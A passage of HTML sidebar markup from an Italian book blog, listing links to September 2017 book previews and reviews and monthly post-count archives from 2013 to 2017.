<li><a href='https://www.insaziabililetture.it/2017/06/anteprima-ti-sposo-per-caso-di-denise.html'>Recensione: &quot;TI SPOSO PER CASO&quot; di Denise Grover S...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-lultimo-disastro-di-jamie.html'>Anteprima: &quot;L&#39;ULTIMO DISASTRO&quot; di Jamie McGuire</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-lamore-mi-parla-di-te-di.html'>Anteprima: &quot;L&#39;AMORE MI PARLA DI TE&quot; di Katie Ashley.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/uscita-un-cliente-innocente-di-scott.html'>Uscita: &quot;UN CLIENTE INNOCENTE&quot; di Scott Pratt</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-la-chiave-dellinferno.html'>Anteprima: &quot;LA CHIAVE DELL&#8217;INFERNO, UN&#8217;AVVENTURA D...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-ana-di-roberto-santiago.html'>Anteprima: &quot;ANA&quot; di Roberto Santiago</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-maledetto-sia-il-nome-di.html'>Anteprima: &quot;MALEDETTO SIA IL NOME&quot; di Dolores Redondo</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-ogni-costo-di-karin-slaughter.html'>Anteprima: &quot;A OGNI COSTO&quot; di Karin Slaughter</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-ai-tuoi-ordini-di-isobel.html'>Anteprima: &quot;AI TUOI ORDINI&quot; di Isobel  Starling</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-la-ladra-di-neve-di-danielle.html'>Anteprima: &quot;LA LADRA DI NEVE&quot; di Danielle Paige</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-non-basta-dirmi-ti-amo-di.html'>Anteprima: &quot;NON BASTA DIRMI TI AMO&quot; di Daniela Vol...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-il-mercante-di-seta-di-liz.html'>Anteprima: &quot;IL MERCANTE DI SETA&quot; di Liz Trenow</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-i-salvatori-di-oestend-di.html'>Anteprima: &quot;I SALVATORI DI OESTEND&quot; di Marie Sexton</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-adrenalin-di-emma-altieri.html'>Recensione: &quot;ADRENALIN&quot; di Emma Altieri</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-numero-sconosciuto-di-autumn.html'>Anteprima: &quot;NUMERO SCONOSCIUTO&quot; di Autumn Saper</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-il-giglio-doro-di-laura-facchi.html'>Anteprima: &quot;IL GIGLIO D&#39;ORO&quot; di Laura Facchi</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-in-anteprima-il-fante-di.html'>Recensione in Anteprima: &quot;IL FANTE DI CUORI SPEZZA...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-il-moccioso-di-patricia-logan.html'>Recensione: &quot;IL MOCCIOSO&quot; di Patricia Logan</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-nicolas-numb-di-diego-ferra.html'>Anteprima: &quot;NICOLAS. NUMB&quot; di Diego Ferra</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-il-fiore-dinverno-di-corina.html'>Anteprima: &quot;IL FIORE D&#8217;INVERNO&quot; di Corina Bomann</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-festa-di-famiglia-di-sveva.html'>Anteprima: &quot;FESTA DI FAMIGLIA&quot; di Sveva Casati Mod...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-ignite-me-shatter-me-3-di.html'>Recensione: &quot;IGNITE ME&quot; (Shatter Me, #3) di Tahere...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-raining-men-chaser-2-di-rick.html'>Recensione: &quot;RAINING MEN&quot; (Chaser, #2) di Rick R. ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-macana-le-luci-delleos-2-di.html'>Recensione: &quot;MACANA&quot; (Le luci dell&#39;Eos, #2) di Aur...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-per-sempre-di-cardeno-c.html'>Recensione: &quot;PER SEMPRE&quot; di Cardeno C.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-sleeping-beauties-di-stephen.html'>Anteprima: &quot;SLEEPING BEAUTIES&quot; di Stephen King</a></li>
<li><a href='https://www.insaziabililetture.it/2015/10/anteprima-la-ragazza-piu-fortunata-del.html'>Recensione: &quot;LA RAGAZZA PIÙ FORTUNATA DEL MONDO&quot; d...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-in-anteprima-tutto-quello-di.html'>Recensione in Anteprima: &quot;TUTTO QUELLO DI CUI HO B...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html'>Recensione: &quot;ACQUA PULITA&quot; di Amy Lane</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-verso-la-base-di-kate-stewart.html'>Anteprima: &quot;VERSO LA BASE&quot; di Kate Stewart</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-la-corte-dei-leoni-di-jane.html'>Anteprima: &quot;LA CORTE DEI LEONI&quot; di Jane Johnson</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/uscita-la-nuova-moglie-di-jane-corry.html'>Uscita: &quot;LA NUOVA MOGLIE&quot; di Jane Corry</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/release-day-ii-rvh-ascesa-alle-tenebre.html'>Release Day II: &quot;RVH - ASCESA ALLE TENEBRE&quot; di Luc...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-non-camminerai-mai-piu-da.html'>Anteprima: &quot;NON CAMMINERAI MAI PIÙ DA SOLO&quot; di Gio...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/uscita-chef-per-amore-della.html'>Uscita: &quot;CHEF PER AMORE&quot; della Leggereditore!!!!</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-il-signore-delle-ombre.html'>Anteprima: &quot;IL SIGNORE DELLE OMBRE - SHADOWHUNTERS...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-la-battaglia-delle-tre-corone.html'>Anteprima: &quot;LA BATTAGLIA DELLE TRE CORONE&quot; di Kend...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/07/anteprima-i-cowboy-non-lo-dicono-di.html'>Rercensione: &quot;I COWBOY NON LO DICONO&quot; di Tara Lain</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-un-fidanzato-da-rinnovare-di.html'>Recensione: &quot;UN FIDANZATO DA RINNOVARE&quot; di River J...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-la-rilegatrice-di-storie.html'>Anteprima: &quot;LA RILEGATRICE DI STORIE PERDUTE&quot; di C...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-la-quarta-volta-e-per-sempre.html'>Anteprima: &quot;LA QUARTA VOLTA È PER SEMPRE&quot; di Pippa...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-la-figlia-modello-di-karin.html'>Anteprima: &quot;LA FIGLIA MODELLO&quot; di Karin Slaughter</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-il-giardino-delle-farfalle.html'>Recensione: &quot;IL GIARDINO DELLE FARFALLE&quot; di Dot Hu...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-il-regno-degli-illuminati-di.html'>Anteprima: &quot;IL REGNO DEGLI ILLUMINATI&quot; di Jacques ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-la-moglie-imperfetta-di-ba.html'>Anteprima: &quot;LA MOGLIE IMPERFETTA&quot; di B.A. Paris</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-luso-improprio-dellamore-di.html'>Anteprima: &quot;L&#39;USO IMPROPRIO DELL&#39;AMORE&quot; di Carla V...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-quello-giusto-per-me-di.html'>Anteprima: &quot;QUELLO GIUSTO PER ME&quot; di Natasha Madison</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-per-i-pomeriggi-di-pioggia-di.html'>Anteprima: &quot;PER I POMERIGGI DI PIOGGIA&quot; di RJ Scott</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-smarrito-lungo-la-strada-di.html'>Anteprima: &quot;SMARRITO LUNGO LA STRADA&quot; di Marie Sexton</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-bad-romance-di-jen-mclaughlin.html'>Anteprima: &quot;BAD ROMANCE&quot; di Jen McLaughlin.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-ricette-per-chiarire-di-amy.html'>Recensione: &quot;RICETTE PER CHIARIRE &quot; di Amy Lane</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-al-sicuro-nel-suo-cuore-di.html'>Anteprima: &quot;AL SICURO NEL SUO CUORE&quot; di Renae Kaye</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recesione-solo-la-tua-carezza-di-ai.html'>Recesione: &quot;SOLO LA TUA CAREZZA&quot; di A.I. Cudil</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-il-tuo-anno-perfetto-inizia.html'>Recensione: &quot;IL TUO ANNO PERFETTO INIZIA DA QUI&quot; d...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-romantics-di-leah-konen.html'>Recensione: &quot;ROMANTICS&quot; di Leah Konen.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/08/anteprima-una-famiglia-accogliente-di.html'>Recensione: &quot;UNA FAMIGLIA ACCOGLIENTE&quot; di Jamie Samms</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-pow-prigioniero-di-guerra-di.html'>Anteprima: &quot;P.O.W. PRIGIONIERO DI GUERRA&quot; di Max Vox</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-ci-vediamo-un-giorno-di.html'>Anteprima: &quot;CI VEDIAMO UN GIORNO DI QUESTI&quot; di Fed...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-qualcosa-di-grande-di-rl.html'>Anteprima: &quot;QUALCOSA DI GRANDE&quot; di R.L. Mathewson</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-dream-debito-damore-di-karina.html'>Anteprima: &quot;DREAM. DEBITO D&#39;AMORE&quot; di Karina Halle</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-epidemia-mortale-di-g-riddle.html'>Recensione: &quot;EPIDEMIA MORTALE&quot; di A. G. Riddle</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-guarda-o-muori-di-karen-sander.html'>Anteprima: &quot;GUARDA O MUORI&quot; di Karen Sander</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-cosa-nasconde-la-radura-di.html'>Anteprima: &quot;COSA NASCONDE LA RADURA&quot; di Robert Dugoni</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-il-pasto-delliguana-di.html'>Anteprima: &quot;IL PASTO DELL&#8217;IGUANA&quot; di Federico Mari...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-lisola-dei-cadaveri-di-ann.html'>Anteprima: &quot;L&#39;ISOLA DEI CADAVERI&quot; di Ann Cleeves</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-la-settima-piaga-di-james.html'>Anteprima: &quot;LA SETTIMA PIAGA&quot; di James Rollins</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-gioco-di-ruolo-di-morticia.html'>Anteprima: &quot;GIOCO DI RUOLO&quot; di Morticia Knight</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-ce-chi-dice-di-volerti-bene.html'>Anteprima: &quot;C&#8217;È CHI DICE DI VOLERTI BENE&quot; di Sara ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-my-perfect-mistake-di-kelly.html'>Anteprima: &quot;QUANTE VOLTE TI HO ODIATO&quot; di Kelly Si...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-la-colonna-di-fuoco-di-ken.html'>Recensione: &quot;LA COLONNA DI FUOCO&quot; di Ken Follett</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-phoebus-mortel-di-thomas.html'>Anteprima: &quot;PHOEBUS MORTEL&quot; di Thomas Andrew</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-contro-ogni-logica-di-charlie.html'>Anteprima: &quot;CONTRO OGNI LOGICA &quot; di Charlie Cochet</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/recensione-lasciati-andare-di-mary.html'>Recensione: &quot;LASCIATI ANDARE&quot; di Mary Calmes</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-la-libreria-di-piazza-delle.html'>Anteprima: &quot;LA LIBRERIA DI PIAZZA DELLE ERBE&quot; di E...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/cover-reveal-white-shark-darkest-night.html'>Cover Reveal: &quot;WHITE SHARK&quot; (The Darkest Night, #2...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-smoky-mountain-dreams.html'>Anteprima: &quot;SMOKY MOUNTAIN DREAMS &#8211; EDIZIONE ITALI...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-non-preoccuparti-la-vita-e.html'>Anteprima: &quot;NON PREOCCUPARTI, LA VITA È SEMPLICE&quot; ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-cuore-oscuro-di-naomi-novik.html'>Anteprima: &quot;CUORE OSCURO&quot; di Naomi Novik</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-una-fiamma-nella-notte-di.html'>Anteprima: &quot;UNA FIAMMA NELLA NOTTE&quot; di Sabaa Tahir</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-troppo-vicino-di-r-phoenix.html'>Anteprima: &quot;TROPPO VICINO&quot; di R. Phoenix</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-come-il-chiaro-di-luna-di.html'>Anteprima: &quot;COME IL CHIARO DI LUNA&quot; di Piper Vaugh...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-la-donna-nel-buio-di.html'>Anteprima: &quot;LA DONNA NEL BUIO&quot; di Alexandra Oliva</a></li>
<li><a href='https://www.insaziabililetture.it/2017/09/anteprima-la-sposa-era-vestita-di.html'>Anteprima: &quot;LA SPOSA ERA VESTITA DI BIANCO&quot; di Mar...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1700)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1728)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(217)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1345)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/'>
2013
</a>
